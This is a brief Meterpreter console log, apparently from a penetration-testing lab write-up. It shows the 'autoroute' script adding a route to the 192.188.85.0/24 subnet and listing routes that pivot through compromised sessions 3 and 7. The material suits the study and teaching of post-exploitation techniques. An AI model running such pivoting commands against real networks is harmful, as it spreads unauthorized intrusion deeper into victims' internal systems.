 meterpreter > run autoroute -s 192.188.85.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.188.85.0/255.255.255.0...
[+] Added route to 192.188.85.0/255.255.255.0 via 192.188.85.2
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.187.84.0 255.255.255.0 Session 3
192.188.85.0 255.255.255.0 Session 7